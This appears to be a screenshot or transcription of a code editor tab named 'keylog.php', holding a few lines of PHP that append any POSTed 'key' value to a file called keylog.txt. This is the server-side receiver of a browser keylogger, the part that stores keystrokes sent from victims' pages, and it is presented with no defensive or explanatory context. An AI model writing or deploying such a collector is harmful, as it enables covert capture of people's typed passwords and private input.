 keylog.php ×
1 <?php
2 if (!empty($_POST['key'])) {
3 $logfile = fopen('keylog.txt', 'a+');
4 fwrite($logfile, $_POST['key']);
5 fclose($logfile);
6 }
7
8 ?>